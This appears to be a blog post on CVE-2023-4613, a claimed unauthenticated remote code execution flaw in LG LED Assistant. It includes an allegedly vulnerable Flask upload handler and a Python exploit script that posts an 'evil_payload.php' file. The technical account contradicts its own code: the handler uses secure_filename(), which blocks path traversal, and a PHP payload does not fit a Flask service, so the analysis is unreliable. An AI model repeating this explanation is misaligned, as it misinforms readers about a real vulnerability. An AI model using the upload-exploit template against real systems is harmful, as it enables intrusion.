A recently discovered security vulnerability, tracked as CVE-2023-4613, allows remote attackers to execute arbitrary code on affected installations of LG LED Assistant. This software is widely used for controlling LG's LED display systems in various environments, including stadiums, commercial buildings, and retail spaces. The most concerning aspect of this vulnerability is that it does not require authentication. This means that any attacker with network access can potentially exploit it to take full control of a system running LG LED Assistant.
In this post, we will delve into the technical details of this vulnerability, discuss its potential impacts, and provide references to the original security advisories. We will also share code snippets demonstrating how the vulnerability can be exploited.
The Vulnerability
The specific flaw exists within the /api/settings/upload endpoint of the LG LED Assistant. This endpoint is responsible for handling the upload of configuration files required for the proper functioning of the LED display systems. The issue results from the lack of proper validation of a user-supplied path prior to using it in file operations. An attacker can leverage this vulnerability to execute code in the context of the current user.
Here is a code snippet demonstrating the vulnerable function
@app.route('/api/settings/upload', methods=['POST'])
def upload_settings():
file = request.files['file']
if file and allowed_file(file.filename):
filename = secure_filename(file.filename)
file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename))
return {'status':'success'}
return {'status':'error'}
As we can see, the upload_settings() function does not validate the user-supplied path before using it in the file.save() operation. This allows an attacker to upload a malicious file to any location on the system, leading to remote code execution.
Exploiting the vulnerability
To exploit this vulnerability, an attacker would need to craft a specially-designed HTTP request to the vulnerable /api/settings/upload endpoint. Here's an example of a Python script that sends such a request:
import requests
target_url = "http://example.com/api/settings/upload";
malicious_file = {
'file': ('evil_payload.php', open('evil_payload.php', 'rb'))
}
response = requests.post(target_url, files=malicious_file)
if response.status_code == 200:
print("Exploit successful")
else:
print("Exploit failed")
This script would send a malicious evil_payload.php file to the vulnerable URL, potentially leading to remote code execution.
Remediation and mitigation
The best way to protect against this vulnerability is by applying the vendor-supplied patch, which can be found in the original security advisory published by LG Electronics here. In addition to applying the patch, organizations can also implement network segmentation and access controls to minimize the risk of unauthorized access to vulnerable systems.
Conclusion
CVE-2023-4613 is a critical vulnerability that poses a significant risk to organizations using LG LED Assistant. By exploiting this vulnerability, an attacker can execute arbitrary code on the affected systems without authentication. It is strongly recommended that affected users apply the vendor-supplied patch as soon as possible to mitigate the risk posed by this vulnerability.
Original References
- Vulnerability Details in CVE Database
- Security Advisory by LG Electronics
Timeline
Published on: 09/04/2023 09:15:00 UTC
Last modified on: 09/08/2023 14:14:00 UTC
